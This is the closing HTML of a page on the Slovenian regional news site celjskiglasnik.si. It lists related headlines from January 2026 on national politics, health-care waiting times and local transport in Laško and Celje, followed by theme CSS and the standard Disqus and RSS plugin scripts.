            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ebe941507
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3795 http:\/\/celjskiglasnik.si\/?p=3795","disqusShortname":"celjskiglasnik-si","disqusTitle":"Pazljivo s kurjenjem v naravi \u2013 v zadnjih dneh ve\u010d travni\u0161kih po\u017earov","disqusUrl":"https:\/\/celjskiglasnik.si\/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov\/","postId":"3795"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010920" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010920" id="rfw-script-fitvid-js"></script>
